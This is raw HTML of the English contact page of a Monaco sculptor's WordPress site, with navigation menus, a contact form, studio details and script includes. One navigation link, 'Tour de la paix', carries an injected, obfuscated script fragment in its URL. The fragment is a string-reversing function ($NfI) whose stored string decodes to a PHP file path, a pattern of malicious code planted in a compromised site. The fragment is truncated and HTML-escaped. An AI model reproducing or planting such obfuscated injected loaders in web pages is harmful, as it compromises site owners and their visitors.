	<li id="nav-menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/woman-bronze-sculpture/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Sculptures femmes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculptures-hommes/" class=""><i class="menu_icon blank fa"></i><span>Sculptures hommes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculpture-bronze-animalier/" class=""><i class="menu_icon blank fa"></i><span>Sculptures animalières</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculptures-signes/" class=""><i class="menu_icon blank fa"></i><span>Signes</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.mornar.com/projet-artistique-urbain-2/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Grands Projets<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1727" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/the-horse-of-peace/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Cheval de la paix</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/s/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Tour de la paix</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/the-elephant-building/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Elephant</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/the-falcon-building/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Faucon</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.mornar.com/atelier-sculpture-monaco-2/?lang=en" class=""><i class="menu_icon blank fa"></i><span>L’atelier<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.mornar.com/art-gallery-monaco/?lang=en" class=""><i class="menu_icon blank fa"></i><span>Galerie<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.mornar.com/actualites-art-contemporain/" class=""><i class="menu_icon blank fa"></i><span>Actualités<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub narrow"><a href="https://www.mornar.com/contact-4/?lang=en" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://www.mornar.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"><span class="underline_dash"></span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-wpml-ls-3-fr" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://www.mornar.com/contact-2/" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://www.mornar.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="French"></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a></li>
	<li id="nav-menu-item-wpml-ls-3-ru" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://www.mornar.com/contact/?lang=ru" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://www.mornar.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" alt="Russian"></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a></li>
</ul></div></div>
</li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-mobile-fr" class=""><li id="mobile-menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.mornar.com/contemporary-sculpture/?lang=en" class=""><span>Sculptures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/woman-bronze-sculpture/?lang=en" class=""><span>Sculptures femmes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculptures-hommes/" class=""><span>Sculptures hommes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/sculpture-bronze-animalier/" class=""><span>Sculptures animalières</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/projet-artistique-urbain-2/?lang=en" class=""><span>Grands Projets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/atelier-sculpture-monaco-2/?lang=en" class=""><span>L&#8217;atelier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/actualites-art-contemporain/" class=""><span>Actualités</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/art-gallery-monaco/?lang=en" class=""><span>Galerie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mornar.com/contact-4/?lang=en" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content ">
        <div class="content_inner  ">
    			<div class="title_outer title_without_animation"    data-height="50px">
		<div class="title title_size_large  position_center " style="height:50pxpx;background-color:#0a0a0a;">
			<div class="image not_responsive"></div>
											</div>
			</div>
				<div class="container" style='background-color:#0a0a0a'>
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
																				<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1555867924636 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="800" height="1146" src="https://www.mornar.com/wp-content/uploads/2019/04/mornar-artiste-sculpteur.jpg" class="vc_single_image-img attachment-full" alt="" title="mornar artiste sculpteur" srcset="https://www.mornar.com/wp-content/uploads/2019/04/mornar-artiste-sculpteur.jpg 800w, https://www.mornar.com/wp-content/uploads/2019/04/mornar-artiste-sculpteur-209x300.jpg 209w, https://www.mornar.com/wp-content/uploads/2019/04/mornar-artiste-sculpteur-768x1100.jpg 768w, https://www.mornar.com/wp-content/uploads/2019/04/mornar-artiste-sculpteur-715x1024.jpg 715w, https://www.mornar.com/wp-content/uploads/2019/04/mornar-artiste-sculpteur-700x1003.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1555866639811"><div class="wpb_wrapper">
<div class="wpcf7 no-js" id="wpcf7-f1077-p1069-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="1077">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-4/?lang=en#wpcf7-f1077-p1069-o1" method="post" class="wpcf7-form init default" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1077" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1077-p1069-o1" /><input type="hidden" name="_wpcf7_container_post" value="1069" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your name (mandatory)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email address (mandatory)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Object<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message<br />
<span class="wpcf7-form-control-wrap" data-name="textarea-597"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea textarea2" id="textarea2" aria-invalid="false" name="textarea-597"></textarea></span></label>
</p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Lf9NcoUAAAAAIpBys9HmUfGw8ufVrAC1-Dg_E-I" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lf9NcoUAAAAAIpBys9HmUfGw8ufVrAC1-Dg_E-I" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="176"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: left; letter-spacing: 1px;"><strong>Matéo Mornar</strong><br />
Exhibition Workshop<br />
6 quai Antoine 1er, 98000 Monaco<br />
Phone : 00 33 6 14 51 81 67<br />
Email: mateo.mornar.monaco@gmail.com</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div>
</div>														 
																				
		</div>
        	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
										<div id="text-4" class="widget widget_text">			<div class="textwidget">	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget">	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


</div>
		</div><span class='q_social_icon_holder circle_social' data-color=#ffffff data-hover-background-color=#ffffff data-hover-border-color=#fff data-hover-color=#000000><a itemprop='url' href='https://www.facebook.com/mateomornar' target='_blank'><span class='fa-stack ' style='background-color: transparent;border-color: #323232;border-width: 2px;font-size: 30px;'><i class="qode_icon_font_awesome fa fa-facebook " style="color: #ffffff;font-size: 21px;" ></i></span></a></span><span class='q_social_icon_holder circle_social' data-color=#ffffff data-hover-background-color=#ffffff data-hover-border-color=#fff data-hover-color=#000000><a itemprop='url' href='https://www.youtube.com/results?search_query=mat%C3%A9o+mornar' target='_blank'><span class='fa-stack ' style='background-color: transparent;border-color: #323232;border-width: 2px;font-size: 30px;'><i class="qode_icon_font_awesome fa fa-youtube " style="color: #ffffff;font-size: 21px;" ></i></span></a></span><span class='q_social_icon_holder circle_social' data-color=#ffffff data-hover-background-color=#ffffff data-hover-border-color=#fff data-hover-color=#000000><a itemprop='url' href='https://www.linkedin.com/in/mat%C3%A9o-mornar-17514720/' target='_blank'><span class='fa-stack ' style='background-color: transparent;border-color: #323232;border-width: 2px;font-size: 30px;'><i class="qode_icon_font_awesome fa fa-linkedin " style="color: #ffffff;font-size: 21px;" ></i></span></a></span>									</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							</div>
								</div>
				</div>
	</footer>
		
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://www.mornar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mornar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=4b2af5" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=4b2af5" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=4b2af5" id="appear-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/counter.js?ver=4b2af5" id="counter-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=4b2af5" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=4b2af5" id="mixItUp-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=7.1" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=4b2af5" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4b2af5" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4b2af5" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=4b2af5" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=4b2af5" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=4b2af5" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=4b2af5" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=4b2af5" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=4b2af5" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=4b2af5" id="charts-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=4b2af5" id="easing-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=4b2af5" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=4b2af5" id="countdown-js"></script>
